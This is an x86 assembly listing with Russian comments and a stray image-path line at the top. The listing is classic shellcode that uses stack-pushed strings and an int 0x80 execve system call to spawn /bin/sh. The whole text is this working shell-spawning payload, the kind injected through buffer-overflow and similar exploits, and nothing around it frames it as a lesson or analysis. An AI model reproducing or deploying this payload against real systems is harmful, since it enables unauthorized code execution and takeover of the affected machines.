 section .text
    global _start

_start:
    ; Вызов системного вызова execve("/bin/sh", NULL, NULL)
    xor eax, eax        ; Обнуление регистра eax
    push eax            ; NULL на стек
    push 0x68732f2f     ; "//sh" на стек
    push 0x6e69622f     ; "/bin" на стек
    mov ebx, esp        ; Указатель на строку "/bin/sh" в ebx
    push eax            ; NULL на стек
    mov edx, esp        ; Указатель на NULL в edx
    push ebx            ; Указатель на "/bin/sh" на стек
    mov ecx, esp        ; Указатель на аргументы в ecx
    mov al, 0x0b        ; Номер системного вызова execve
    int 0x80            ; Вызов системного вызова